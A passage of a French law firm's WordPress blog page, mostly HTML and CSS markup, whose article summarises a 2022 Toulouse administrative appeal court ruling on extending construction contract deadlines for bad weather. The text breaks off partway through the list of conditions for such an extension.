!important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://ahavocats.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='email-subscribers-css' href='https://ahavocats.fr/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.14' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='gdpr-css' href='https://ahavocats.fr/wp-content/plugins/gdpr/dist/css/public.css?ver=2.1.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ahavocats.fr/wp-content/cache/wpfc-minified/e726h0o3/2roky.css" media="all"/>
<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CLora%3Aregular%2Citalic%2C700%2C700italic&#038;subset=cyrillic-ext%2Cvietnamese%2Clatin%2Ccyrillic%2Cgreek-ext%2Clatin-ext%2Cgreek&#038;ver=6.9' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='ihc_font_style-css' href='https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/css/font-awesome.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ihc_front_end_style-css' href='https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/css/style.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ihc_templates_style-css' href='https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/css/templates.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ihc_select2_style-css' href='https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/css/select2.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ihc_iziModal-css' href='https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/css/iziModal.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='https://ahavocats.fr/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ahavocats.fr/wp-content/cache/wpfc-minified/12yr6k7a/2roky.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<!-- <link rel='stylesheet' id='cmplz-general-css' href='https://ahavocats.fr/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765999383' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp_mailjet_form_builder_widget-widget-front-styles-css' href='https://ahavocats.fr/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/css/front-widget.css?ver=6.1.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='gdlr-core-plugin-css' href='https://ahavocats.fr/wp-content/plugins/goodlayers-core/plugins/combine/style.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://ahavocats.fr/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='kleanity-style-core-css' href='https://ahavocats.fr/wp-content/themes/kleanity/css/style-core.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='kleanity-custom-style-css' href='https://ahavocats.fr/wp-content/uploads/kleanity-style-custom.css?1617353641&#038;ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ahavocats.fr/wp-content/cache/wpfc-minified/862ni6ff/2roky.css" media="all"/>
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='dkpdf-frontend-css' href='https://ahavocats.fr/wp-content/plugins/dk-pdf/build/frontend-style.css?ver=2.3.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ahavocats.fr/wp-content/cache/wpfc-minified/8at2xoxj/bx8sn.css" media="all"/>
<!--n2css--><!--n2js--><script src='//ahavocats.fr/wp-content/cache/wpfc-minified/qkwkfv5m/2roky.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script> -->
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ahavocats.fr","hash_tracking":"false","v4_id":"G-5KTDMWPCFJ"};/* ]]> */
</script>
<script src='//ahavocats.fr/wp-content/cache/wpfc-minified/dj5i29t4/2roky.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https://ahavocats.fr/wp-admin/admin-ajax.php","logouturl":"","i18n":{"aborting":"Abandonner","logging_out":"Vous \u00eates d\u00e9connect\u00e9.","continue":"Continuer","cancel":"Annuler","ok":"OK","close_account":"Fermer votre compte\u00a0?","close_account_warning":"Votre compte sera ferm\u00e9 et toutes les donn\u00e9es seront d\u00e9finitivement supprim\u00e9es et ne pourront pas \u00eatre r\u00e9cup\u00e9r\u00e9es. Confirmez-vous\u00a0?","are_you_sure":"Confirmez-vous\u00a0?","policy_disagree":"En n\u2019\u00e9tant pas d\u2019accord, vous n\u2019aurez plus acc\u00e8s \u00e0 notre site et serez d\u00e9connect\u00e9."},"is_user_logged_in":"","refresh":"1"};
//# sourceURL=gdpr-js-extra
/* ]]> */
</script>
<script src='//ahavocats.fr/wp-content/cache/wpfc-minified/g23bx54l/2roky.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/gdpr/dist/js/public.js?ver=2.1.2" id="gdpr-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/select2.min.js" id="ihc-select2-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/jquery-ui.min.js" id="ihc-jquery-ui-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/jquery.form.js" id="ihc-jquery_form_module-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/jquery.uploadfile.min.js" id="ihc-jquery_upload_file-js"></script> -->
<script type="text/javascript" id="ihc-front_end_js-js-extra">
/* <![CDATA[ */
var ihc_site_url = "https://ahavocats.fr";
var ihc_translated_labels = "{\"delete_level\":\"Are you sure you want to delete this level?\",\"cancel_level\":\"Are you sure you want to cancel this level?\"}";
//# sourceURL=ihc-front_end_js-js-extra
/* ]]> */
</script>
<script src='//ahavocats.fr/wp-content/cache/wpfc-minified/d2fb0444/2roky.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/functions.js" id="ihc-front_end_js-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/printThis.js" id="ihc-print-this-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/iziModal.min.js" id="ihc_iziModal_js-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script> -->
<link rel="https://api.w.org/" href="https://ahavocats.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ahavocats.fr/wp-json/wp/v2/posts/7894" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ahavocats.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ahavocats.fr/?p=7894' />
<style type="text/css" id="simple-css-output">.cropControls { display: none !important;}.ihc-ap-top-theme-4 .ihc-middle-side { float: none; max-width: inherit; margin-top: -50px;margin-left: 0px !important; z-index: 1;}.ihc-register-9 .iump-form-line-register input[type=text]:hover, .ihc-register-9 .iump-form-line-register input[type=password]:hover, .ihc-register-9 .iump-form-line-register input[type=number]:hover, .ihc-register-9 .iump-form-line-register textarea:hover, .ihc-register-9 .iump-form-line-register select:hover, .ihc-register-9 .iump-form-line-register .select2-selection:hover, .ihc-register-9 .iump-form-line-register input[type=text]:focus, .ihc-register-9 .iump-form-line-register input[type=password]:focus, .ihc-register-9 .iump-form-line-register input[type=number]:focus, .ihc-register-9 .iump-form-line-register textarea:focus, .ihc-register-9 .iump-form-line-register select:focus, .ihc-register-9 .iump-form-line-register .select2-selection:focus, .ihc-register-9 .iump-form-line-register select:checked { border-color: #ffffff; background-color: #fff; box-shadow: 2px 0px 30px rgba(0,0,0,0.1); -webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1); -moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);}.ihc-register-9 .iump-form-line-register input[type=text], .ihc-register-9 .iump-form-line-register input[type=password], .ihc-register-9 .iump-form-line-register input[type=number], .ihc-register-9 .iump-form-line-register textarea, .ihc-register-9 .iump-form-line-register select, .ihc-register-9 .iump-form-line-register .select2-selection { border: 0px solid rgba(0, 0, 0, 0.1); border: 1px solid rgba(0, 0, 0, 0.15); border-radius: 0px !important; border-top-left-radius: 0px !important; border-top-right-radius: 0px !important; border-bottom-right-radius: 0px !important; border-bottom-left-radius: 0px !important; color: #555; background-color: transparent; padding: 8px 10px 7px; display: block; width: 100%; font-family: Helvetica, sans-serif, 'Trebuchet MS'; font-size: 14px; min-height: 36px; text-align: left; border-radius: 45px !important; -webkit-border-radius: 0px !important; -moz-border-radius: 0px !important; -o-border-radius: 0px !important; box-shadow: 2px 0px 30px rgba(0,0,0,0); -webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0); -moz-box-shadow: 2px 0px 30px rgba(0,0,0,0); -webkit-transition: all 0.3s linear 0s; -moz-transition: all 0.3s linear 0s; -ms-transition: all 0.3s linear 0s; -o-transition: all 0.3s linear 0s; transition: all 0.3s linear 0s;}.ihc-ap-theme-3 .ihc-ap-wrap h3 { font-size: 30px; font-weight: 700; margin-bottom: 15px; color: #043d53 !important;}.ihc-login-template-11 .impu-form-links-pass a { color: #ceb460 !important;}.ihc-ap-top-theme-4 .ihc-user-page-top-ap-background { height: 300px; top: 0; background-image: none !important; background-color: #053d54 !important; background-image: none !important; background-image: none !important; z-index: -2;}.ihc-ap-top-theme-4 .ihc-user-page-avatar { padding-right: 0px; max-width: 210px; display: none !important;}.ihc-login-template-11 .impu-form-submit input { width: 80%; font-family: Helvetica, sans-serif, 'Trebuchet MS'; border: 0px !important;}.ihc-login-template-11 .impu-form-submit input:hover { width: 85%; background-color: #053d54 !important; color: #fff;}.ihc-login-template-11 .impu-form-links { display: none !important; line-height: 20px; margin-top: 10px;}.ihc-login-template-11 .impu-form-line-fr:hover, .ihc-login-template-11 .impu-form-line-fr:checked { border-color: #ffffff; background-color: #fff; box-shadow: 2px 0px 30px rgba(0,0,0,0.1); -webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1); -moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);}.kleanity-body .gdlr-core-body .gdlr-core-button a span,.gdlr-core-body .gdlr-core-button a span,.text-white a,.text-white a span { color: #fff;}</style>			<style>.cmplz-hidden {
display: none !important;
}</style><!--[if lt IE 9]>
<script src="https://ahavocats.fr/wp-content/themes/kleanity/js/html5.js"></script>
<![endif]-->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ahavocats.fr/wp-content/uploads/2018/08/cropped-logo-Home-video-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ahavocats.fr/wp-content/uploads/2018/08/cropped-logo-Home-video-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ahavocats.fr/wp-content/uploads/2018/08/cropped-logo-Home-video-180x180.png" />
<meta name="msapplication-TileImage" content="https://ahavocats.fr/wp-content/uploads/2018/08/cropped-logo-Home-video-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
}catch(d){console.log("Failure at Presize of Slider:"+d)}						
};</script>
<style type="text/css" id="wp-custom-css">
@media (min-width: 1500px) {
body:not(.page-template-page-centered) .gdlr-core-container,
body:not(.page-template-page-centered).kleanity-body-front .kleanity-container,
.kleanity-footer-wrapper .kleanity-container  {
max-width:1380px;
}
}
@media (min-width: 1800px) {
body:not(.page-template-page-centered) .gdlr-core-container,
body:not(.page-template-page-centered).kleanity-body-front .kleanity-container,
.kleanity-footer-wrapper .kleanity-container {
max-width:1680px;
}
}
label.es_shortcode_form_name {display: none !important;}
.es_lablebox {
padding-bottom: 0px;
margin-top: -10px;
}
input#es_txt_email {
height: 35px !important;
}
input#es_txt_name{
display: none;
}
ul.wpuf-form li label.wpuf-form-sub-label {
display: none !important;
}
.wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-fields input[type=email], #form-preview-stage.wpuf-style ul.wpuf-form .wpuf-fields input[type=url], .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-fields input[type=url], #form-preview-stage.wpuf-style ul.wpuf-form .wpuf-fields input[type=number], .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-fields input[type=number], .wpuf-fields input[type=text] {
padding: 5px;
height: 40px !important;
}
ul.wpuf-form.form-label-above li .wpuf-label {
color: #717777;
}
#form-preview-stage.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit], .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit] {
border-color: #ceb460 !important;
color: #ffffff !important;
background: #ceb460 !important;
font-size: 14px!important;
font-weight: bold !important;
text-transform: uppercase;
letter-spacing: 0.8px !important;
padding: 15px 33px !important;
display: inline-block !important;
-webkit-appearance: none;
border-radius: 27px !important;
-moz-border-radius: 27px !important;
-webkit-border-radius: 27px !important;     text-shadow: none !important; box-shadow: none !important;}
.kleanity-navigation .client a {
color: #c49c63 !important;
}
.gdlr-core-body .gdlr-core-load-more, .gdlr-core-body .gdlr-core-button-with-border.gdlr-core-button-transparent {
color: #ffffff !important;
background-color: #ceb460 !important;
border: 0px !important;
}
.i4ewOd-pzNkMb-haAclf {
display: none !important;
}
.kleanity-page-title-wrap.kleanity-style-medium .kleanity-page-title-content {
padding-top: 180px;
padding-bottom: 116px;
}
.gdlr-core-blog-grid .gdlr-core-blog-content {
font-size: 15px;
color: #717777 !important;
}
.gdlr-core-blog-full .gdlr-core-blog-content {
margin-bottom: 20px;
font-size: 15px;
color: #717777 !important;
}
.kleanity-body p {
font-size: 15px;
color: #717777 !important;
}
.kleanity-blog-title-wrap {
height: 558px !important;
}
.gdlr-core-blog-grid .gdlr-core-excerpt-read-more {
display: none !important;
}
.gdlr-core-blog-title a, .kleanity-body .kleanity-single-article-title, .kleanity-body .kleanity-single-article-title a {
color: #343434;
font-size: 20px !important;
}
.kleanity-blog-title-wrap {
height: 558px !important;
}
.kleanity-blog-title-wrap .kleanity-single-article-title {
font-size: 57px !important;
}
.kleanity-comments-area .comment-respond {
display: none;
}
.kleanity-blog-info-wrapper .kleanity-blog-info {
display: none;
}
.kleanity-footer-wrapper {
font-size: 15px !important;
}
@media only screen and (max-device-width: 1024px) and (min-device-width: 768px) and (orientation: portrait) {
.gdlr-core-pbf-background {
background-attachment: scroll !important;
background-position: left center !important;
}
.texteipad {
margin-top: 100px;
}
#texteipad .gdlr-core-pbf-column-content-margin {
margin-top: 100px !important;
}
.gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-button, .gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-button-color {
background-color: #ffffff;
width: 200px !important;}}
.gdlr-core-body .gdlr-core-button, .kleanity-body .kleanity-button, .kleanity-body input[type="button"], .kleanity-body input[type="submit"] {
color: #ffffff;
background: #ceb460;
font-size: 14px;
font-weight: bold;
text-transform: uppercase;
letter-spacing: 0.8px;
padding: 15px 33px;
display: inline-block;
-webkit-appearance: none;
border-radius: 27px;
-moz-border-radius: 27px;
-webkit-border-radius: 27px;
}
.kleanity-animate-fixed-navigation.kleanity-header-style-plain .kleanity-navigation .sf-menu > li > a {
padding-bottom: 10px !important;
line-height: 20px;
}
.wpcf7 .wpcf7-form-control .wpcf7-list-item {
display: block;
margin-bottom: 5px;
margin-left: 0px !important;
}
.kleanity-page-title-wrap.kleanity-style-medium .kleanity-page-title-content {
height: 455px !important;
}
.gdlr-core-button .gdlr-core-content {
font-size: 14px !important;
}
@media only screen and (max-width: 767px) {
.gdlr-core-pbf-wrapper-full-no-space .gdlr-core-item-pdlr {
padding-left: 0px;
padding-right: 0px;
padding-bottom: 0px;
}
.gdlr-core-pbf-wrapper {
clear: both;
padding: 60px 0px 0px;
position: relative;
}
.kleanity-page-title-wrap.kleanity-style-medium .kleanity-page-title {
font-size: 38px !important;
margin-top: 10px;
}
.kleanity-page-title-wrap {
max-height: 200px;
}
.kleanity-blog-title-wrap {
max-height: 200px !important;
}
.kleanity-body .kleanity-blog-title-wrap .kleanity-single-article-title {
color: #ffffff;
font-size: 38px !important;
}
}
@media only screen 
and (min-device-width: 1024px) 
and (max-device-width: 1366px) 
and (orientation: portrait) 
and (-webkit-min-device-pixel-ratio: 1.5) {
.kleanity-logo-inner {
max-width: 120px !important;
}
}
@media only screen 
and (min-device-width: 768px) 
and (max-device-width: 1024px) 
and (orientation: landscape) 
and (-webkit-min-device-pixel-ratio: 1.5) {
.kleanity-logo-inner {
max-width: 120px !important;
}
}
.kleanity-body .kleanity-single-article-title, .kleanity-body .kleanity-single-article-title a {
color: #343434;
font-size: 38px !important;
}		</style>
<!-- <link rel="stylesheet" href="https://ahavocats.fr/wp-content/themes/kleanity/style-frenchco.css" type="text/css" /> -->
<link rel="stylesheet" type="text/css" href="//ahavocats.fr/wp-content/cache/wpfc-minified/eqis1wkk/2roky.css" media="all"/>
</head>
<body data-rsssl=1 data-cmplz=1 class="wp-singular post-template-default single single-post postid-7894 single-format-standard wp-theme-kleanity gdlr-core-body kleanity-body kleanity-body-front kleanity-full  kleanity-with-sticky-navigation gdlr-core-link-to-lightbox">
<div class="kleanity-mobile-header-wrap" ><div class="kleanity-mobile-header kleanity-header-background kleanity-style-slide" id="kleanity-mobile-header" ><div class="kleanity-mobile-header-container kleanity-container" ><div class="kleanity-logo  kleanity-item-pdlr"><div class="kleanity-logo-inner"><a href="https://ahavocats.fr/" ><img src="https://ahavocats.fr/wp-content/uploads/2018/09/Logo.png" alt="Hourcabie, droit public, avocats" width="280" height="34" /></a></div></div><div class="kleanity-mobile-menu-right" ><div class="kleanity-mobile-menu" ><a class="kleanity-mm-menu-button kleanity-mobile-menu-button kleanity-mobile-button-hamburger" href="#kleanity-mobile-menu" ><span></span></a><div class="kleanity-mm-menu-wrap kleanity-navigation-font" id="kleanity-mobile-menu" data-slide="right" ><ul id="menu-hourcabie" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6279"><a href="https://ahavocats.fr/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6326"><a href="#">LE CABINET</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4388"><a href="https://ahavocats.fr/le-cabinet/">Qui sommes nous?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6327"><a href="https://ahavocats.fr/engagements-environnementaux-et-societaux/">Engagements environnementaux <br> et sociétaux</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4389"><a href="https://ahavocats.fr/nos-competences/">NOS COMPÉTENCES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390"><a href="https://ahavocats.fr/equipe/">L&rsquo;ÉQUIPE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224"><a href="https://ahavocats.fr/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4391"><a href="https://ahavocats.fr/contact/">CONTACT</a></li>
<li class="client menu-item menu-item-type-post_type menu-item-object-page menu-item-5445"><a href="https://ahavocats.fr/mon-compte/">COMPTE CLIENT</a></li>
</ul></div></div></div></div></div></div><div class="kleanity-body-outer-wrapper ">
<div class="kleanity-body-wrapper clearfix  kleanity-with-transparent-header kleanity-with-frame">
<div class="kleanity-header-background-transparent" >	
<header class="kleanity-header-wrap kleanity-header-style-plain  kleanity-style-menu-right kleanity-sticky-navigation kleanity-style-slide" >
<div class="kleanity-header-background" ></div>
<div class="kleanity-header-container  kleanity-header-full">
<div class="kleanity-header-container-inner clearfix">
<div class="kleanity-logo  kleanity-item-pdlr"><div class="kleanity-logo-inner"><a href="https://ahavocats.fr/" ><img src="https://ahavocats.fr/wp-content/uploads/2018/09/Logo.png" alt="Hourcabie, droit public, avocats" width="280" height="34" /></a></div></div>			<div class="kleanity-navigation kleanity-item-pdlr clearfix " >
<div class="kleanity-main-menu" id="kleanity-main-menu" ><ul id="menu-hourcabie-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6279 kleanity-normal-menu"><a href="https://ahavocats.fr/">Home</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6326 kleanity-normal-menu"><a href="#" class="sf-with-ul-pre">LE CABINET</a>
<ul class="sub-menu">
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4388" data-size="60"><a href="https://ahavocats.fr/le-cabinet/">Qui sommes nous?</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6327" data-size="60"><a href="https://ahavocats.fr/engagements-environnementaux-et-societaux/">Engagements environnementaux <br> et sociétaux</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4389 kleanity-normal-menu"><a href="https://ahavocats.fr/nos-competences/">NOS COMPÉTENCES</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390 kleanity-normal-menu"><a href="https://ahavocats.fr/equipe/">L&rsquo;ÉQUIPE</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224 kleanity-normal-menu"><a href="https://ahavocats.fr/blog/">Blog</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4391 kleanity-normal-menu"><a href="https://ahavocats.fr/contact/">CONTACT</a></li>
<li  class="client menu-item menu-item-type-post_type menu-item-object-page menu-item-5445 kleanity-normal-menu"><a href="https://ahavocats.fr/mon-compte/">COMPTE CLIENT</a></li>
</ul><div class="kleanity-navigation-slide-bar" id="kleanity-navigation-slide-bar" ></div></div>			</div><!-- kleanity-navigation -->
</div><!-- kleanity-header-inner -->
</div><!-- kleanity-header-container -->
</header><!-- header --></div>	<div class="kleanity-page-wrapper" id="kleanity-page-wrapper" ><div class="kleanity-blog-title-wrap  kleanity-style-large" style="background-image: url(https://ahavocats.fr/wp-content/uploads/2022/04/shutterstock_175955624.jpg) ;" ><div class="kleanity-header-transparent-substitute" ></div><div class="kleanity-blog-title-overlay"  ></div><div class="kleanity-blog-title-container kleanity-container" ><div class="kleanity-blog-title-content kleanity-item-pdlr"  ><header class="kleanity-single-article-head clearfix" ><div class="kleanity-single-article-head-right"><h1 class="kleanity-single-article-title">Le titulaire d’un marché de travaux souhaitant bénéficier d&rsquo;une prolongation du délai d’exécution pour intempérie doit démontrer, d’une part, que les difficultés d’exécution remplissent les critères prévus à cet effet par le marché et, d’autre part, que les intempéries aient effectivement entravé l&rsquo;exécution des travaux</h1><div class="kleanity-blog-info-wrapper" ><div class="kleanity-blog-info kleanity-blog-info-font kleanity-blog-info-date"><a href="https://ahavocats.fr/2022/11/02/">2 novembre 2022</a></div><div class="kleanity-blog-info kleanity-blog-info-font kleanity-blog-info-author"><span class="kleanity-head" >By</span><a href="https://ahavocats.fr/author/hourcabie-admin/" title="Articles par Hourcabie Avocats" rel="author">Hourcabie Avocats</a></div><div class="kleanity-blog-info kleanity-blog-info-font kleanity-blog-info-category"><span class="kleanity-head" >In</span><a href="https://ahavocats.fr/category/actualites-du-cabinet/" rel="tag">Actualités du Cabinet</a><span class="gdlr-core-sep">,</span> <a href="https://ahavocats.fr/category/droit-de-la-fonction-publique/" rel="tag">Droit de la fonction publique</a></div><div class="kleanity-blog-info kleanity-blog-info-font kleanity-blog-info-comment-number"><a href="https://ahavocats.fr/le-titulaire-dun-marche-de-travaux-souhaitant-beneficier-dune-prolongation-du-delai-dexecution-pour-intemperie-doit-demontrer-dune-part-que-les-difficultes-d/#respond" >No comments</a></div></div></div></header></div></div></div>
<div class="kleanity-content-container kleanity-container"><div class=" kleanity-sidebar-wrap clearfix kleanity-line-height-0 kleanity-sidebar-style-right" ><div class=" kleanity-sidebar-center kleanity-column-40 kleanity-line-height" ><div class="kleanity-content-wrap kleanity-item-pdlr clearfix" ><div class="kleanity-content-area" ><article id="post-7894" class="post-7894 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites-du-cabinet category-droit-de-la-fonction-publique">
<div class="kleanity-single-article" >
<div class="kleanity-single-article-content"><h2>Le titulaire d’un marché de travaux souhaitant bénéficier d&rsquo;une prolongation du délai d’exécution pour intempérie doit démontrer, <em>d’une part</em>, que les difficultés d’exécution remplissent les critères prévus à cet effet par le marché et, <em>d’autre part</em>, que les intempéries aient effectivement entravé l&rsquo;exécution des travaux</h2>
<p><strong>CAA de Toulouse, 18 octobre 2022,</strong> <strong><em>Société à responsabilité limitée Enduits Couserans</em></strong><strong>, n°20TL23848</strong></p>
<p>Dans cet arrêt, la Cour administrative d’appel de Toulouse rappelle les stipulations de l’article 19.2.3 du CCAG-travaux, dans sa rédaction issue de l&rsquo;arrêté du 8 janvier 2009 modifiée par arrêté du 3 mars 2014, selon lesquelles : « <em>Dans le cas d’intempéries au sens des dispositions législatives ou réglementaires en vigueur, entraînant un arrêt de travail sur les chantiers, les délais d&rsquo;exécution des travaux sont prolongés. Cette prolongation est notifiée au titulaire par un ordre de service qui en précise la durée. Cette durée est égale au nombre de journées réellement constaté au cours desquelles le travail a été arrêté du fait des intempéries conformément auxdites dispositions, en défalquant, s&rsquo;il y a lieu, le nombre de journées d&rsquo;intempéries prévisibles indiqué dans les documents particuliers du marché. […] Dans le cas d&rsquo;intempéries non visées par une disposition légale ou réglementaire ainsi que dans le cas d&rsquo;autres phénomènes naturels entravant l&rsquo;exécution des travaux, si les documents particuliers du marché prévoient la prolongation du délai d&rsquo;exécution en fonction de critères qu&rsquo;il définit, cette prolongation de délai est notifiée au titulaire en récapitulant les constatations faites</em> « .</p>
<p>Il en résulte que la prolongation du délai d&rsquo;exécution pour intempérie est subordonnée :</p>
<p>&#8211; à la satisfaction des critères prévus à cet effet par le cahier des clauses administratives particulières,</p>
